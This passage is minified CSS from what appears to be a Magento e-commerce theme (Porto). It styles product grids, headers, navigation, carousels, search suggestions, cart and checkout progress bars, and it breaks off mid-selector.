.product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}}@media (min-width:992px){.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}}@media (max-width:991px){.toolbar{font-size:12px;font-weight:600;color:#222529;margin-bottom:20px;background:#fff;padding:10px 2px 0 0px;margin-right:0;flex-wrap:wrap}.toolbar select{text-transform:uppercase;height:36px;max-width:140px;letter-spacing:inherit;font-weight:inherit;color:#222529}.toolbar .sorter-label,.toolbar .limiter .label{font-weight:inherit}.products.wrapper~.toolbar{background:none;margin:0 !important;padding:0;padding-top:25px;font-size:13px;font-weight:400;color:inherit;letter-spacing:normal;position:static !important}.products.wrapper~.toolbar select{height:34px;max-width:auto;color:inherit}}@media (max-width:767px){.toolbar{padding:10px 10px 0 10px}.sorter-label,.limiter .label{font-size:14px}}@media (max-width:991px){.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:2px}.navigation .parent .level-top:after{font-size:2.2rem;right:10px;top:13px}header.page-header.sticky-header .header-main{position:fixed;width:100%;top:0;box-shadow:0 1px 0 0 rgba(0,0,0,0.06);background-color:#fff;z-index:9}}@media (max-width:991px){.nav-sections .customer-welcome,.nav-sections .customer-welcome+.authorization-link{display:none}}@media (min-width:992px){html,body{min-height:100%}.ie9 body{background-color:#8f8f8f}.customer-menu .header.links a{color:#777 !important}.sticky-logo{float:left;margin-top:13px;margin-right:20px}.sticky-logo .logo{margin:0 !important}.sticky-logo .logo img{height:35px;width:auto;max-width:none;margin-right:20px}header.page-header.sticky-header .nav-sections{position:fixed !important;left:0 !important;top:0 !important;z-index:200 !important;padding:0;margin:0 !important;width:100% !important;box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all}header.page-header.sticky-header .navigation{padding:0 10px}header.page-header.sticky-header .navigation>ul{background-color:transparent}header.page-header.sticky-header .navigation li.level0>a>span.cat-label{top:-9px}header.page-header.sticky-header .minicart-wrapper{position:absolute;right:10px;top:20%}.page-header{margin-bottom:0}.page-header .header.panel{padding:0}.page-header .switcher{float:left;margin-right:15px;-ms-flex-order:1;-webkit-order:1;order:1}.page-header .navigation .level0>.level-top{text-transform:uppercase;display:inline-block}.page-header .navigation .level0.parent>a:after{content:'\e81c';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:5px;line-height:42px}.page-header .navigation .level0 .submenu{padding:10px;box-shadow:0 10px 25px rgba(0,0,0,0.15)}.page-header .navigation .level0 .submenu li{margin-bottom:0;position:relative}.page-header .navigation .level0 .submenu .submenu{border-top-width:0;margin-top:-6px !important;margin-left:8px !important}.page-header .navigation .level0 .submenu li.parent>a:after{content:'\f801';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:6px;margin-right:0;line-height:15px;float:right}.page-header .navigation .level0 .submenu .active>a{border:0}.page-header .drop-menu{position:relative}.page-header .drop-menu .nav-sections{position:absolute;top:100%;left:0;width:100%;background-color:#fff;border:1px solid #e7e7e7;visibility:hidden;opacity:0}.page-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-header .drop-menu>a{display:block;font-size:14px;letter-spacing:-.01em;font-weight:700;background:#222529;color:#fff;line-height:20px;padding:15px 15px 15px 20px}.page-header .drop-menu>a:hover{background-color:#555}.cms-index-index .page-header .drop-menu>a{pointer-events:none}.cms-index-index .page-header .drop-menu .nav-sections{visibility:visible;opacity:1;padding:0 !important}.cms-index-index .page-header.sticky-header .drop-menu>a{pointer-events:all}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections{visibility:hidden;opacity:0}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:1em}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin-bottom:0}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block}.header.panel>.header.links>li>a,.header.panel>.header.links>li>span{border-left:1px solid rgba(255,255,255,0.18)}.header.panel>.header.links>li:first-child>a,.header.panel>.header.links>li:first-child>span{padding-left:0;border-left:0}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:.25em}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart,.weltpixel_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.weltpixel-quickview-catalog-product-view .reviews-actions .add,.weltpixel_quickview-catalog_product-view .reviews-actions .add{display:none}.weltpixel-quickview-catalog-product-view .main-product-detail,.weltpixel_quickview-catalog_product-view .main-product-detail{padding:0}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{padding:25px !important;background:#fff}.weltpixel-quickview-catalog-product-view .sidebar,.weltpixel_quickview-catalog_product-view .sidebar{display:none}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{max-width:100% !important}.weltpixel-quickview-catalog-product-view .page-main .columns,.weltpixel_quickview-catalog_product-view .page-main .columns{padding:0 !important}.weltpixel-quickview-catalog-product-view .page-wrapper,.weltpixel_quickview-catalog_product-view .page-wrapper{max-width:100% !important;padding:0 !important;min-height:auto}.weltpixel-quickview-catalog-product-view .column.main,.weltpixel_quickview-catalog_product-view .column.main{width:100%;padding:0}.box-gotoproduct #product-gotoproduct-button{background:none;color:#222529;border:none;height:auto;margin-top:10px;display:inline-block;min-width:auto;padding:0}.product-item .weltpixel-quickview{display:none}.products-grid .product-item .product-item-info{position:relative}.autocomplete-suggestions{border:1px solid #bbb;background:#fff;cursor:default;border-top:none;overflow:auto;max-height:10000px}.autocomplete-suggestion{cursor:pointer;overflow:hidden;padding:10px 5px 10px 5px;font-size:1.2em;border-bottom:1px solid #eee;display:block}.autocomplete-suggestion:last-child{border-bottom:none}.search-category,#mpsearch-category{height:100%}.autocomplete-selected{background:#eef3d6}input#searchauto{border:1px solid #bbb;border-radius:2px;width:375px}.suggestion-left{float:left;width:15%;padding:auto}.suggestion-right{width:82%;padding-left:10px;text-align:left;color:black;float:left}.product-name{font-size:14px;color:#3399cc;display:block;overflow:hidden;text-overflow:ellipsis}.product-price{font-size:12px}.product-des{font-size:12px}.product-des p{display:block;overflow:hidden;text-overflow:ellipsis}.product-line{margin-bottom:5px}ul#ui-id-1{background:#fff;width:373px;font-family:inherit;padding:0px;border-bottom:none}p.short-des{margin:0px;font-size:0.9em;color:#aaa}#view_all{text-align:center;background:#eff4f7;cursor:pointer}@media only screen and (max-width:1060px){.menu-container{width:100%}.menu-mobile{display:block}.menu-dropdown-icon:before{display:block}.menu>ul{display:none}.menu>ul>li{width:100%;float:none;display:block}.menu>ul>li a{padding:1.5em;width:100%;display:block}.menu>ul>li>ul{position:relative}.menu>ul>li>ul.normal-sub{width:100%}.menu>ul>li>ul>li{float:none;width:100%;margin-top:20px}.menu>ul>li>ul>li:first-child{margin:0}.menu>ul>li>ul>li>ul{position:relative}.menu>ul>li>ul>li>ul>li{float:none}.menu .show-on-mobile{display:block}.topstatic,.bottomstatic{display:none}.leftstatic{display:none}.rightstatic{display:none}}@media all and (min-width:767px){#dm{display:none}#om{display:block}}@media all and (max-width:767px){#dm{display:block}#om{display:none}}.btnPrimary{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:140px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif}@media (max-width: 767px){.btnPrimary{min-width:110px;padding:8px 10px}}.btnPrimary:hover{background:#3d3c3b;color:#fff}.btnPrimary:visited{color:#fff}.btnBorder,button.load-posts.action.primary{border:2px solid #629a18;background:#fff;padding:10px 20px;text-align:center;border-radius:5px;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;transition:all linear .2s}.btnBorder:hover,button.load-posts.action.primary:hover{background:#629a18;color:#fff}@media (max-width: 767px){.hideMobile{display:none !important}}.category-category-landing .page-main,.category-category-landing.layout-1220 .page-main,.page-layout-category_landing.layout-1220 .page-main,.cdawpcpt-index-cmspage.layout-1220 .page-main{max-width:100%;padding:0}.category-category-landing .page-title-wrapper,.category-category-landing.layout-1220 .page-title-wrapper,.page-layout-category_landing.layout-1220 .page-title-wrapper,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper{max-width:1440px;margin:0 auto;display:flex !important;flex-direction:column}.category-category-landing .page-title-wrapper .page-title,.category-category-landing.layout-1220 .page-title-wrapper .page-title,.page-layout-category_landing.layout-1220 .page-title-wrapper .page-title,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper .page-title{display:none}.catalog-category-view .category-view .category-cms p{text-align:left !important}.category-info-section{margin:24px 0 60px 0}.category-info-section .page-title{font-size:40px;font-weight:500;letter-spacing:2.6px;color:#3d3c3b;margin:0}@media (max-width: 767px){.category-info-section .page-title{margin-bottom:30px;font-size:30px;letter-spacing:1.6px}}.category-info-section p{font-size:14px;font-weight:400;line-height:26px}.category-landing{margin:0}.product-addto-links .action,.moved-add-to-links .action{margin-left:5px;border-radius:0;color:#222529;vertical-align:middle;text-transform:uppercase;font-weight:600;width:48px;height:48px;line-height:46px;border:1px solid #e7e7e7;display:inline-block;text-decoration:none}.product-addto-links .action.towishlist:before,.moved-add-to-links .action.towishlist:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before{line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.125rem;line-height:inherit;color:inherit;font-family:'porto-icons';display:inline-block;font-weight:normal;overflow:hidden;text-align:center;display:block}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.cart.table-wrapper .col.qty .label{display:none}.cart.main.actions{padding-bottom:12px}.cart-container .form-cart .actions.main .continue{display:none}button.action.update{border:none;padding:12px 24px;opacity:.8;text-transform:uppercase;font-size:13px;letter-spacing:-.015em;font-weight:700;line-height:1.5;font-family:inherit;border-radius:0 !important;height:inherit;background-color:#f4f4f4;color:#222529}button.action.update:hover{background:#222529;color:#fff}.checkout-index-index .opc-estimated-wrapper{min-height:80px}@media screen and (max-width:768px){.checkout-index-index .opc-estimated-wrapper{margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:none}}.checkout-index-index .opc-progress-bar{padding-left:0;margin-bottom:15px}@media screen and (max-width:767px){.checkout-index-index .payment-option-title.field.choice,.checkout-index-index .payment-method-content{max-width:100% !important}.checkout-index-index .checkout-payment-method .payment-methods{margin:0 0}.checkout-index-index .checkout-payment-method .payment-methods .step-title{padding-left:0px;padding-right:0px}.checkout-index-index .checkout-payment-method .payment-method-content{padding-left:0px !important;padding-right:0 !important}}@media screen and (max-width:768px){.checkout-index-index header.page-header.sticky-header{height:auto !important}}.checkout-index-index header.page-header.sticky-header .header-main{position:static !important}@media screen and (max-width:575px){.checkout-index-index header .header-row .logo{top:15px !important}}.checkout-index-index .basketBtn{display:block !important}.checkout-index-index .basketBtn .primary{background-color:#629A18;border:1px solid #629a18;border-radius:5px;text-transform:capitalize;font-size:15px;font-weight:500;font-family:'Jost';letter-spacing:0.4px}.checkout-index-index .basketBtn .primary:hover{background:transparent;border:1px solid #629a18}.checkout-index-index .field-error span{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index div.mage-error{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index #checkout-step-title-login{margin-bottom:74px}.checkout-index-index #checkout-step-title-login .field label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0}.checkout-index-index #checkout-step-title-login .forgotpass-link{color:#3D3C3B;font-size:16px;text-transform:capitalize;text-decoration:underline}.checkout-index-index #checkout-step-title-login .forgotpass-link:hover{text-decoration:none}.checkout-index-index .checkout-container{padding-top:64px}@media screen and (max-width:991px){.checkout-index-index .checkout-container{padding-top:0px}}.checkout-index-index .page-title-wrapper{margin:-104px 0 0 0;text-align:center;position:relative;z-index:91;pointer-events:none}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper{margin:20px 0 0 0}}.checkout-index-index .page-title-wrapper .page-title span{color:#fff;font-weight:500;font-size:38px;letter-spacing:4px}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper .page-title span{color:#3d3d3c;font-size:30px;letter-spacing:2px}}.checkout-index-index .page-header.type16 .main-panel-top,.checkout-index-index .page-header.type16 .fixed-header-content,.checkout-index-index .page-header.type16 .header-col.header-right,.checkout-index-index .page-header.type16 .search-area.show-icon-tablet,.checkout-index-index .page-header.type16 .custom-block,.checkout-index-index .page-header.type16 .toggle-nav{display:none}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main{padding-top:0}}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main .header.header-row.container{padding-top:0}}.checkout-index-index .page-header.type16 .header-main .header-col{border:0}@media screen and (max-width:1060px){.checkout-index-index .page-header.type16 .header-main .nav-toggle{display:none}}.checkout-index-index .page-wrapper{background:#EBEBE8}.checkout-index-index .opc-progress-bar{width:100%;text-align:center;max-width:100% !important;display:table;margin-left:auto;margin-right:auto;padding-bottom:50px}@media screen and (max-width:991px){.checkout-index-index .opc-progress-bar{order:-1}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar{max-width:80% !important;position:relative;display:flex;justify-content:space-between;padding-bottom:25px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item{width:136px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{height:4px;background:#629A18}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{display:block;top:19px;transition:background .3s;content:'';height:4px;left:0;position:absolute;width:90%}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{text-align:left;color:#3D3D3C;font-weight:500;font-family:'Jost';letter-spacing:1.3px;font-size:18px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{font-size:14px;display:block;margin:0 !important;padding:45px 0 0 0}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:0;font-family:'Jost';font-weight:400;font-size:0;width:20px;height:20px;top:10px;border:2px solid #629a18;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{content:"";display:block;position:absolute;border-radius:100%;z-index:1;background:#fff}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:19px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{text-align:left;margin:11px 0 0 -69px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{margin-left:-8px !important}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span:after{content:"1" !important}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{text-align:right;margin-right:-121px;width:180px;margin-top:11px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span:after{content:"2" !important}}@media screen and (max-width:640px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{width:140px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{left:auto;right:6px;font-family:'Jost';font-weight:400;right:-3px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{right:20px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:before{background:#629A18;width:44px;height:44px;top:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"1";background:#629A18;border:2px solid #fff;height:40px;margin-left:-17px;top:2px;width:40px;line-height:normal;color:#fff;font-family:'Jost';font-size:20px;font-weight:500;padding:4px 0 0 1px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:hover:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:hover:before{background:#629A18}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"" !important;background:#629a18 url('../images/tick-mark.svg') no-repeat center center}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{content:"2";right:-1px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{right:22px}}.checkout-index-index .opc-wrapper{width:59.16%;padding-right:0}@media screen and (max-width:991px){.checkout-index-index .opc-wrapper{width:100%;padding-right:0}}@media screen and (max-width:639px){.checkout-index-index .opc-wrapper .form-login{padding:0 !important;margin:0 !important}}.checkout-index-index .opc-wrapper .step-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .opc-wrapper .step-title.with-icon-title{padding-right:50px;position:relative;cursor:pointer}.checkout-index-index .opc-wrapper .step-title.with-icon-title::after{padding-right:0;background:url(../images/title-arrow.svg) no-repeat center center;content:"";width:20px;height:20px;display:block;position:absolute;right:0;top:0}.checkout-index-index 